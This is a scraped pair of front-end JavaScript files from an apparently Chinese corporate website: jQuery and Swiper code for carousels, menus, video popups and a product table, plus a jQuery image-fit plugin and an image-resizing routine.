      if (!sthis.hasClass("moveEvent")) {
        sthis.removeClass("hovers");
        $(".sub0:eq(" + index + ")").removeClass("myssubs2");
        $(".sub0:eq(" + index + ")").height(0);
      }
    }, 200);


  });

  $(".sub0").hover(function (event) {
    event.stopPropagation();
    var sthis = $(this);
    var index = $(this).index();
    console.log(index);
    sthis.addClass("moveEvent");

    setTimeout(function () {
      if (sthis.hasClass("moveEvent")) {
        sthis.addClass("hovers");
        //$(".subs:eq(0)").fadeIn(300);
        sthis.addClass("myssubs2");
        sthis.height(sthis.find(".wrap-layer").outerHeight());

      }
    }, 200);

  }, function (event) {
    event.stopPropagation();
    var sthis = $(this);
    var index = $(this).index();
    console.log(index);
    sthis.removeClass("moveEvent");
    setTimeout(function () {
      if (!sthis.hasClass("moveEvent")) {
        sthis.removeClass("hovers");
        sthis.removeClass("myssubs2");
        sthis.height(0);
      }
    }, 200);


  });


  /*首页新闻轮播*/

  var swiper30 = new Swiper('#rolls5 .swiper-roll-4', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
    loop: true,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });


  $(".mysnews .arrs:eq(0) span:eq(0)").click(function () {
    //swiper2.swipePrev();
    swiper30.slidePrev();
  });
  $(".mysnews .arrs:eq(0) span:eq(1)").click(function () {
    swiper30.slideNext();
  });

  var swiper31 = new Swiper('#rolls6 .swiper-roll-4', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
    loop: true,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });

  $(".mysnews .arrs:eq(1) span:eq(0)").click(function () {
    //swiper2.swipePrev();
    swiper31.slidePrev();
  });
  $(".mysnews .arrs:eq(1) span:eq(1)").click(function () {
    swiper31.slideNext();
  });


  $(".newstabs a").hover(function () {
    $(".newstabs a").removeClass("cr");
    $(this).addClass("cr");

    $(".news-rolls3").removeClass("actives");
    $(".news-rolls3:eq(" + $(this).index() + ")").addClass("actives");
    $(".mysnews .arrs").hide();
    $(".mysnews .arrs:eq(" + $(this).index() + ")").show();


  });


  /*首页轮播视频广告*/

  $("#rolls").height($(window).height());
  $(window).resize(function () {
    $("#rolls").height($(window).height());
    //$("#resroll").addClass("resroll2");	
  });

  var swiper260 = new Swiper('.swiper-roll-28', {
    slidesPerView: 1,
    autoplay: {
      delay: 12000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    //autoplay: false,		
    pagination: {
      el: '.swiper-roll-28 .swiper-pagination',

      //el:	'.tabpic',
      clickable: true,
    },

    on: {
      slideChangeTransitionStart: function () {
        document.getElementById('myVideo').currentTime = 0;
        document.getElementById('myVideo1').currentTime = 0;


      },
      slideChangeTransitionEnd: function (realIndex) {
        $(".tabpic span").removeClass("active");
        //alert();
        $(".tabpic span:eq(" + this.activeIndex + ")").addClass("active");

      },

    },

  });


  $(".tabpic span").click(function () {
    $(".tabpic span").removeClass("active");
    $(this).addClass("active");
    //alert();
    document.getElementById('myVideo').currentTime = 0;
    document.getElementById('myVideo1').currentTime = 0;
    swiper260.slideTo($(this).index(), 1000, false);


  });


  /*视频弹出层*/
  $(".video-close").click(function () {
    $(".modvideo-layer").hide();
    document.getElementById('my-video2').pause();
  });
  $(".mod-rpabout .item-videos").click(function () {
    $(".modvideo-layer").show();
    document.getElementById('my-video2').currentTime = 0;
    document.getElementById('my-video2').play();
  });

  /*产品参数更多*/
  $(".param-more").click(function () {
    $(".sigles-param,.all-param").toggle();
    $(".param-more").toggleClass("paramfolds");

  });

  /*大事记*/
  var rollevent = new Swiper('#eventroll', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 2,
    //slidesPerGroup : (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 2,
    autoplayDisableOnInteraction: false,
    autoplay: false,
    // pagination: '.swiper-container-10 .swiper-pagination',
    loop: false,
    grabCursor: true,
    //spaceBetween :(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 30 : 10,
    paginationClickable: true
  });


  $('.mod-adbtns3 .btnl').on('click', function (e) {
    e.preventDefault();
    // rollevent.swipePrev();
    rollevent.slidePrev();


  });
  $('.mod-adbtns3 .btnr').on('click', function (e) {
    e.preventDefault();
    // rollevent.swipeNext();
    rollevent.slideNext();


  });


  $("#eventroll .item-year").hover(function () {
    $("#eventroll .item-year").removeClass("cr");
    $("#eventroll .item-year:eq(" + $(this).index() + ")").addClass("cr");
    $(".info-events").hide();
    $(".info-events:eq(" + $(this).index() + ")").show();

  });


  /*应用手册*/
  var pdfroll = new Swiper('.mod-pdfroll', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 2 : 1,
    loop: false,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },
    pagination: {
      el: '.mod-pdfroll .swiper-pagination',
      clickable: true,
    },

  });


  /*仪器产品滚动循环*/

  function rolls(i) {
    var a = "#style-" + i + " .rp-proroll-2";
    var b = "#style-" + i + " .bt-l";
    var c = "#style-" + i + " .bt-r";
    var d1 = "#style-" + i + " .swiper-pagination";
    var f1 = "rollstyle" + i;


    var projectwd = $("#style-" + i + " .rp-proroll-2 .item-cell").width() / 3.4
    //$(window).resize(function(){
    //projectwd= $("#style-"+i+" .item-cell").width()/3.4	
    //});	

    //var b="styleroll"+i;	
    f1 = new Swiper(a, {
      watchSlidesProgress: true,
      slidesPerView: 'auto',
      centeredSlides: true,
      loop: false,
      loopedSlides: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 3,
      autoplay: false,
      observer: true,
      observeParents: true,
      navigation: {
        nextEl: c,
        prevEl: b,
      },
      pagination: {
        //el: '.swiper-pagination',
        //clickable :true,
      },


      on: {
        slideChangeTransitionEnd: function () {},
        progress: function (progress) {
          for (i = 0; i < this.slides.length; i++) {
            var slide = this.slides.eq(i);
            var slideProgress = this.slides[i].progress;
            modify = 1;
            if (Math.abs(slideProgress) > 1) {
              modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
            }
            translate = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? slideProgress * modify * projectwd + 'px' : slideProgress * modify * 80 + 'px';
            scale = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 1 - Math.abs(slideProgress) / 2 : 1 - Math.abs(slideProgress) / 3;
            zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
            slide.transform('translateX(' + translate + ') scale(' + scale + ')');
            slide.css('zIndex', zIndex);
            slide.css('opacity', 1);

            if (Math.abs(slideProgress) > 5) {
              slide.css('opacity', 0);
            }


          }
        },
        setTransition: function (transition) {
          for (var i = 0; i < this.slides.length; i++) {
            var slide = this.slides.eq(i)
            slide.transition(transition);
          }

        }
      }


    });

    f1.slideTo(1, 0, false);


    /*$(b).click(function(){
    	 f1.swipePrev();
    	 
    	});
    	$(c).click(function(){
    		f1.swipeNext();
    	});
    */


  }


  if ($(".protab-type2 li").size() > 0) {

    for (var a = 1; a < $(".protab-type2 li").size() + 1; a++) {
      rolls(a);
      //$(window).resize(function(){rolls(a);});

    }

  }

  $(".protab-type2 li").hover(function () {
    $(".protab-type2 li").removeClass("cr");
    $(this).addClass("cr");
    $(".pro-cellinfo2").removeClass("p-active");
    $(".pro-cellinfo2:eq(" + $(this).index() + ")").addClass("p-active");

  });


  /*产品表格*/
  if ($("#tbodyZone").size() > 0) {
    let tds = document.querySelectorAll('.td-1');
    let theads = document.getElementById("theadtr");
    let theadth = document.getElementById("theadth");

    document.getElementById("tbodyZone").addEventListener("scroll", function (event) {
      let offsetleft = event.target.scrollLeft;

      tds.forEach(function (td, index) {
        td.style.transform = 'translateX(' + offsetleft + 'px)';
      });

      theads.style.transform = 'translateX(-' + offsetleft + 'px)';
      theadth.style.transform = 'translateX(' + offsetleft + 'px)';
    });

    $(".mod-param #tbodyZone  td").hover(function () {
      var myindex = $(this).index();
      $('.mod-param #tbodyZone tr').each(function () {
        $(this).find("td:eq(" + myindex + ")").addClass("showdows");
      });
    }, function () {
      var myindex = $(this).index();
      $('.mod-param #tbodyZone tr').each(function () {
        $(this).find("td:eq(" + myindex + ")").removeClass("showdows");
      });
    });


  }

  var promySwiper = new Swiper('.preview .swiper-container', {
    slidesPerView: 4,
    navigation: {
      nextEl: '.arrow-right',
      prevEl: '.arrow-left',
    },
    // effect : 'fade',
    //autoplay: true,
  });

  $(".preview .swiper-slide").hover(function () {
    $(".view img").attr("src", $(this).find("img").attr("src"));
    $(".view img").attr("data-large", $(this).find("img").attr("src"));
    $(this).addClass("actives");
    $(".preview .swiper-slide").removeClass("actives");

  });


  /*首页产品滚动*/

  function rolls2(i) {
    var a = "#pstyle-" + i + " .rp-proroll-1";
    var b = "#pstyle-" + i + " .bt-l";
    var c = "#pstyle-" + i + " .bt-r";
    var d1 = "#pstyle-" + i + " .swiper-pagination";
    var f1 = "prollstyle" + i;
    //var b="styleroll"+i;

    f1 = new Swiper(a, {
      slidesPerView: 2,
      loop: true,
      navigation: {
        nextEl: c,
        prevEl: b,
      },
      autoplay: {
        delay: 3000,
        stopOnLastSlide: false,
        disableOnInteraction: true,
      }
    });

  }

  if ($(".protab-type li").size() > 0) {
    for (var a = 1; a < $(".protab-type li").size() + 1; a++) {
      rolls2(a);
    }
  }


  $(".protab-type li").hover(function () {
    $(".protab-type li").removeClass("cr");
    $(this).addClass("cr");
    $(".pro-cellinfo").removeClass("active");
    $(".pro-cellinfo:eq(" + $(this).index() + ")").addClass("active");

  });


  /*var rppro = new Swiper('.rp-proroll-1', {
  	slidesPerView:2,
  	loop : true,	
  	autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
      },
  		
      });	
  	
  		
  	$(".pro-cellinfo:eq(0) .rp-bt .bt-l").click(function(){
  		//swiper2.swipePrev();
          rppro.slidePrev();
  		
  	});
  	$(".pro-cellinfo:eq(0) .rp-bt .bt-r").click(function(){
  		rppro.slideNext();
  	});
  	*/


  var applyroll = new Swiper('.mod-applyroll', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 7 : 2,
    loop: false,
    autoplay: false,

  });

  $(".rp-bt1 .bt-l").click(function () {
    //swiper2.swipePrev();
    applyroll.slidePrev();

  });
  $(".rp-bt1 .bt-r").click(function () {
    applyroll.slideNext();
  });

  if ($(".mod-applyroll").size() > 0) {
    applyroll.slideTo($(".mod-applyroll .item-cell").index($(".mod-applyroll .active")));
  }


  $("#apsolve .item-cell").hover(function () {
    $("#apsolve .item-cell").removeClass("active");
    $("#apsolve .item-cell:eq(" + $(this).index() + ")").addClass("active");

    $(".applypic-infos").removeClass("apps-active");
    $(".applypic-infos:eq(" + $(this).index() + ")").addClass("apps-active");


  });


  var swiper20 = new Swiper('.swiper-roll-20', {
    slidesPerView: 1,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },
    pagination: {
      el: '.swiper-roll-20 .swiper-pagination',
      clickable: true,
    },

  });

  /*768搜索框*/
  $(".mod-serch-l").each(function () {
    $(this).click(function (event) {
      event.stopPropagation();
      $(this).find("ul").show();
    });
    $(this).find("li").click(function (event) {
      event.stopPropagation();
      $(this).parent().parent().find("span").text($(this).text());
      $(this).parent("ul").hide();
      event.stopPropagation();
    });

  });
  $(document).click(function () {
    $(".mod-serch-l ul").hide();
  });

  /*导航*/
  $(".s-close").click(function () {
    $(".mobile-search").hide();

  });
  $(".search-mobile").click(function () {
    $(".mobile-search").show();
  });

  /*手机导航菜单*/
  var isfir = 1;
  var isfir1 = 1;
  $(".menus-mobiles").click(function () {
    $(".menus-mobiles").toggleClass("menus-ani1");
    if (isfir) {
      $(".mobile-menucss:eq(0)").addClass("menu-active");
      isfir1 = 1
      $(".mobile-menucss:eq(1)").removeClass("menu-hide menu-active");
      //	$(".menus").addClass("menus-close");
      isfir = 0;
    } else {
      if (isfir == 0) {
        $(".mobile-menucss:eq(0)").toggleClass("menu-active");
        $(".mobile-menucss:eq(0)").toggleClass("menu-hide");
        isfir1 = 1
        $(".mobile-menucss:eq(1)").removeClass("menu-hide menu-active");
        //$(".menus").toggleClass("menus-close");
      }

    }
  });


  $(".head-icons .icon-shouye").click(function () {
    if (isfir1) {
      $(".mobile-menucss:eq(1)").addClass("menu-active");
      isfir = 1
      $(".mobile-menucss:eq(0)").removeClass("menu-hide menu-active");
      //	$(".menus").addClass("menus-close");
      isfir1 = 0;
    } else {
      if (isfir1 == 0) {
        $(".mobile-menucss:eq(1)").toggleClass("menu-active");
        $(".mobile-menucss:eq(1)").toggleClass("menu-hide");
        isfir = 1
        $(".mobile-menucss:eq(0)").removeClass("menu-hide menu-active");
        //$(".menus").toggleClass("menus-close");
      }

    }
  });


  var projectscase = new Swiper('.projectscase-roll', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
    autoplayDisableOnInteraction: false,
    autoplay: false,
    loop: true
    //calculateHeight:true,
    //paginationClickable: true
  });

  $(".projectscase-wrap2 .bt-4").click(function () {
    projectscase.slidePrev();
    //projectscase.swipePrev();
  });
  $(".projectscase-wrap2 .bt-5").click(function () {
    projectscase.slideNext();
    //projectscase.swipeNext();
  });

  var prorolls = new Swiper('.pro-rolls', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
    autoplayDisableOnInteraction: false,
    autoplay: false,
    loop: true
    //calculateHeight:true,
    //paginationClickable: true
  });

  $(".prolists-wrap2 .bt-4").click(function () {
    prorolls.slidePrev();
    //projectscase.swipePrev();
  });
  $(".prolists-wrap2 .bt-5").click(function () {
    prorolls.slideNext();
    //projectscase.swipeNext();
  });


  if ($("#fullpage").size() > 0) {

    var myFullpage = new fullpage('#fullpage', {
      verticalCentered: true,
      scrollingSpeed: 1200,
      loopBottom: false,
      loopTop: false
      // anchors: ['anchor1', 'anchor2', 'anchor3', 'anchor4','anchor5','anchor6','anchor7'],

    });

  }


  /*首页banner图*/
  if ($(window).width() > 480) {

    $("#index_banner").height($(window).height());
    $(window).resize(function () {
      $("#index_banner").height($(window).height());
    });


  }

  $(window).scroll(function () {

    if ($(window).scrollTop() > 0) $(".index-header").addClass("fixedheader")
    else if ($('.navbg').height() == 0 && $(window).scrollTop() == 0) $(".index-header").removeClass("fixedheader");

  });


  /*导航*/

  var navH = new Array();
  $(".navMenu>li").each(function (i) {
    navH[i] = $(this).find(".sub-menus").height();
  });
  $(".sub-menus").css({
    "height": 0
  });
  $(".navMenu>li").hover(function () {

    //$(this).find(".sub-menus").slideDown();
    $(this).find(".sub-menus").height(navH[$(this).index()]);
  }, function () {
    $(this).find(".sub-menus").height(0); //$(this).find(".sub-menus").slideUp();
  });


  /*搜索框下拉*/
  $(".t-search").click(function () {
    $(".in-search").slideToggle();
    $(".index-header").addClass("index-header2");
  });
  $(".in-search em").click(function () {
    $(".in-search").slideToggle();
    if ($(window).scrollTop() == 0) $(".index-header").removeClass("index-header2");
  });


  var swiper1 = new Swiper('.swiper-roll-1', {
    slidesPerView: 1,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },
    pagination: {
      el: '.swiper-roll-1 .swiper-pagination',
      clickable: true,
    },

  });

  var swiper2 = new Swiper('.swiper-roll-2', {
    slidesPerView: 1,


  });

  $(".bt-1").click(function () {
    //swiper2.swipePrev();
    swiper2.slidePrev();

  });
  $(".bt-2").click(function () {
    //swiper2.swipeNext();
    swiper2.slideNext();
  });

  if ($(".swiper-roll-2").size() > 0) {
    swiper2.slideTo(1, 0);
  }


  $(".tab a").click(function () {
    $(".tab a").removeClass("active");
    $(".tab a:eq(" + $(this).index() + ")").addClass("active");
    $(".resources").removeClass("rollactive");
    $(".resources:eq(" + $(this).index() + ")").addClass("rollactive");

    $("#resroll").addClass("resroll2");
  });


  if ($("#resroll .resroll").size() > 0) {
    resroll = new Swiper('#resroll .resroll', {
      watchSlidesProgress: true,
      slidesPerView: 'auto',
      centeredSlides: true,
      loop: true,
      loopedSlides: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 9 : 5,
      autoplay: false,
      observer: true,
      observeParents: true,
      //	navigation: {
      //		nextEl: '.pre20',
      //		prevEl: '.next20',
      //	},
      pagination: {
        //el: '.swiper-pagination',
        //clickable :true,
      },


      on: {
        slideChangeTransitionEnd: function () {
          //alert(this.activeLoopIndex);
          //$(".contr-bt span").text(this.realIndex+1);


        },
        progress: function (progress) {
          for (i = 0; i < this.slides.length; i++) {
            var slide = this.slides.eq(i);
            var slideProgress = this.slides[i].progress;
            modify = 1;
            if (Math.abs(slideProgress) > 1) {
              modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
            }
            translate = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? slideProgress * modify * 110 + 'px' : slideProgress * modify * 80 + 'px';
            scale = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 1 - Math.abs(slideProgress) / 7 : 1 - Math.abs(slideProgress) / 7;
            zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
            slide.transform('translateX(' + translate + ') scale(' + scale + ')');
            slide.css('zIndex', zIndex);
            slide.css('opacity', 1);

            if (Math.abs(slideProgress) > 5) {
              slide.css('opacity', 0);
            }


          }
        },
        setTransition: function (transition) {
          for (var i = 0; i < this.slides.length; i++) {
            var slide = this.slides.eq(i)
            slide.transition(transition);
          }

        }
      }

    });

    $("#resroll .arr-l").click(function () {
      resroll.slidePrev();


    });
    $("#resroll .arr-r").click(function () {
      resroll.slideNext();
    });


  }


  if ($("#dataroll .resroll").size() > 0) {
    dataroll = new Swiper('#dataroll .resroll', {
      watchSlidesProgress: true,
      slidesPerView: 'auto',
      centeredSlides: true,
      loop: true,
      loopedSlides: 3,
      autoplay: false,
      observer: true,
      observeParents: true,
      //	navigation: {
      //		nextEl: '.pre20',
      //		prevEl: '.next20',
      //	},
      pagination: {
        //el: '.swiper-pagination',
        //clickable :true,
      },


      on: {
        slideChangeTransitionEnd: function () {
          //alert(this.activeLoopIndex);
          //$(".contr-bt span").text(this.realIndex+1);


        },
        progress: function (progress) {
          for (i = 0; i < this.slides.length; i++) {
            var slide = this.slides.eq(i);
            var slideProgress = this.slides[i].progress;
            modify = 1;
            if (Math.abs(slideProgress) > 1) {
              modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
            }
            translate = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? slideProgress * modify * 150 + 'px' : slideProgress * modify * 100 + 'px';
            scale = 1 - Math.abs(slideProgress) / 4;
            zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
            slide.transform('translateX(' + translate + ') scale(' + scale + ')');
            slide.css('zIndex', zIndex);
            slide.css('opacity', 1);
            if (Math.abs(slideProgress) > 1) {
              slide.css('opacity', 0);
            }
          }
        },
        setTransition: function (transition) {
          for (var i = 0; i < this.slides.length; i++) {
            var slide = this.slides.eq(i)
            slide.transition(transition);
          }

        }
      }

    })
  };

  $("#dataroll .arr-l").click(function () {
    dataroll.slidePrev()
  });
  $("#dataroll .arr-r").click(function () {
    dataroll.slideNext()
  });


})


--- FILE ---
content_type: application/javascript
request_url: https://skfd.bcdh.com.cn/js/jquery.imagefit.min.js
body_size: 7384
content:
/*//////////////////////////*/
/*//////////////////////////*/
/*/    JQuery IMAGEFIT     /*/
/*/         1.0.0          /*/
/*//////////////////////////*/
/*//////////////////////////*/


(function( $ ) {
  $.fn.imagefit = function(options) {
		//Default setting
		var opts = $.extend({}, $.fn.imagefit.defaults, options);

		//Public vars
		var html = $('html');
		html.data('main', this);
		html.data('mode', opts.mode);
		html.data('hor', opts.halign);
		html.data('ver', opts.valign);
		html.data('force', opts.force);

		//Private vars
		var mw = html.data('main').width();
		var mh = html.data('main').height();
		var nw = 0, nh = 0;
		var imgs = 0;

		//Container CSS
		html.data('main').css('overflow', 'hidden');
		html.data('main').css('position', 'relative');

		//Look for imgs
	  

		html.data('main').find('img').each(function() {
			var img = $(this);
				img.css('position', 'absolute');
			var iw = $(this).actual('width');//$(this).width() 
			var ih = $(this).actual('height');//$(this).height()
			var top = 0;
			var left = 0;
			var ratio = 1;
			var size = [];
			++imgs;
			$("<img/>").attr("src", img.attr('src')).load(function() {
				size['w'] = this.width; 
				size['h'] = this.height; 
				ratio = size['w'] / size['h'];

				if(html.data('mode') == 'outside') {
					if (mw / mh > iw / ih) {
						if(html.data('force') === false && (mw > size['w'] || mh > size['h'])) {
							nw = size['w'];
							nh = size['h'];
							top = Math.round((mh-nh)/2);
							if(html.data('hor') == 'left') {
								left = 0;
							}
							else if (html.data('hor') == 'right') {
								left = left = Math.round(((mw-nw)/2)*2);
							}
							else {
								left = Math.round((mw-nw)/2);
							}
						}
						else {
							nw = mw;
							nh = Math.round((nw * ih) / iw);
							top = -Math.abs(Math.round((nh-mh)/2));
						}


						if(html.data('ver') == 'top') {
							img.css('top', '0'); img.css('left', left+'px');
						}
						else if(html.data('ver') == 'bottom') {
							img.css('top', (top*2)+'px'); img.css('left', left+'px');
						}
						else {
							img.css('top', top+'px'); img.css('left', left+'px');
						}
					}
					else {
						if(html.data('force') === false && (mw > size['w'] || mh > size['h'])) {
							nw = size['w']; 
							nh = size['h'];
							top = Math.round((mh-nh)/2);
							left = Math.round((mw-nw)/2);
						}
						else {
							nh = mh;
							nw = Math.round((nh * iw) / ih); 
							left = -Math.abs(Math.round((nw-mw)/2));
						}
						

						if(html.data('hor') == 'left') {
							img.css('top', top+'px'); img.css('left', '0');
						}
						else if(html.data('hor') == 'right') {
							img.css('left', (left*2)+'px'); img.css('top', top+'px');
						}
						else {
							img.css('left', left+'px'); img.css('top', top+'px');
						}
					}
                    img.css('maxWidth', 'none');
					img.css('maxHeight', 'none');
					img.width(nw);
					img.height(nh);
					img.css('width', nw);
					img.css('height', nh);
				}
				else if(html.data('mode') == 'inside') {
					if (mw / mh > iw / ih) {
						if(html.data('force') === false && mw > size['w'] && mh > size['h']) {
							nw = size['w'];
							nh = size['h'];
							top = Math.round((mh-nh)/2);
							left = Math.round((mw-nw)/2);
						}
						else {
							nh = mh;
							nw = Math.round((nh * iw) / ih);
							left = Math.round((mw-nw)/2);
						}
						

						img.css('left', left+'px');  img.css('top', top+'px');
						if(html.data('hor') == 'left') {
							img.css('left', '0');
						}
						if(html.data('ver') == 'top') {
							img.css('top', '0');
						}
						if(html.data('hor') == 'right') {
							img.css('left', (left*2)+'px');
						}
						if(html.data('ver') == 'bottom') {
							img.css('top', (top*2)+'px');
						}
					}
					else {
						if(html.data('force') === false && mw > size['w'] && mh > size['h']) {
							nw = size['w'];
							nh = size['h'];
							top = Math.round((mh-nh)/2);
							left = Math.round((mw-nw)/2);
						}
						else {
							nw = mw;
							nh = Math.round((nw * ih) / iw);
							top = Math.round((mh-nh)/2);
						}


						img.css('left', left+'px');  img.css('top', top+'px');
						if(html.data('hor') == 'left') {
							img.css('left', '0');
						}
						if(html.data('ver') == 'top') {
							img.css('top', '0');
						}
						if(html.data('hor') == 'right') {
							img.css('left', (left*2)+'px');
						}
						if(html.data('ver') == 'bottom') {
							img.css('top', (top*2)+'px');
						}
					}

					img.width(nw); img.height(nh);
					img.css('width', nw); img.css('height', nh);
				}
				else {}
			});
			
		});
		console.log('imageFit found '+imgs+' images.');
		

	};


	$.fn.imagefit.defaults = {
		mode	: 'outside', // 'inside'
		halign	: 'center', // 'left', 'right'
		valign	: 'middle', // 'top', 'bottom'
		force	: true, // false
	};

})( jQuery );



/*图片处理*/

$(function ()
{
    function func_imgauto()
    {
        $('.auto-img img').each(function ()
        {  
             //$(this).closest(".auto-img").width($(this).closest(".auto-img").parent().actual('width'));//新加
                var per = $(this).data("height") / $(this).data("width");
                if ($(this).parent().hasClass("auto-img")) {		
                    $(this).parent(".auto-img").height($(this).parent(".auto-img").actual('width') * per);
                }
                else
                {	
                    $(this).parentsUntil(".auto-img").parent(".auto-img").height($(this).parentsUntil(".auto-img").parent(".auto-img").actual('width') * per);
                }
                //存在缓存中，立即处理
                $('.auto-img').each(function ()
                {
                    $(this).imagefit({
                        mode : 'outside', force : 'true', halign : 'center', valign : 'middle' 
                    });
                });
     
        });
		
		
		
		
    };
	
	/*执行图片自动化处理*/
	
$(document).imagesLoaded(
  function() {  
	func_imgauto(); 
  }						
)

/*窗口改变*/
	
$(window).resize(function()
 { 

		  func_imgauto();
		
}

);
	
/*新闻轮播*/	
	

	
	
//$(".cm-tit2").hover(function(){$(".newsbg").show();swiper2.reInit();swiper2.swipeTo(0);func_imgauto();});
if($('.swiper-roll-2').size()>0){
	var swiper2 = new Swiper('.swiper-roll-2', {
		slidesPerView: 1,
	   //slidesPerGroup : (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 2,
	    autoplayDisableOnInteraction : false,
		autoplay :4000,
		//slidesPerGroup:(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 5 : 1,
	    pagination: '.swiper-roll-2 .swiper-pagination',
	    loop:true,
	    grabCursor: true,
		spaceBetween :0,
		//observer:true,
		//observeParents:true,
	    paginationClickable: true
	    });	
}
		


	
})



